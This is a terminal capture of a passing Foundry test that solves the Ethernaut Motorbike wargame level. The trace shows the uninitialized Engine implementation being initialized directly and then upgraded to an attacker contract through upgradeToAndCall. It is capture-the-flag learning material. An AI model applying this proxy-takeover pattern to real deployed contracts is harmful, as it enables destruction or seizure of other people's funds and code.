 ➜  ethernaut-x-foundry git:(main) ✗ forge test --match-contract MotorbikeTest -vvvv
compiling...
no files changed, compilation skipped.
Running 1 test for MotorbikeTest.json:MotorbikeTest
[PASS] testMotorbikeHack() (gas: 556769)
Traces:
[556769] MotorbikeTest::testMotorbikeHack()
├─ → new Engine@0xce71…c246
│   └─ ← 1315 bytes of code
├─ → new Motorbike@0x185a…1aea
│   ├─ [45293] Engine::initialize()
│   │   └─ ← ()
│   └─ ← 159 bytes of code
├─ [45293] Engine::initialize()
│   └─ ← ()
├─ → new BikeExy@0xefc5…b132
│   └─ ← 106 bytes of code
├─ [28676] Engine::upgradeToAndCall(0xefc56627233b02ea95bae7e19f648d7dcd5bb132, 0x8129fc1c)
│   ├─ [5103] BikeExy::initialize()
│   │   └─ ← ()
│   └─ ← ()
└─ ← ()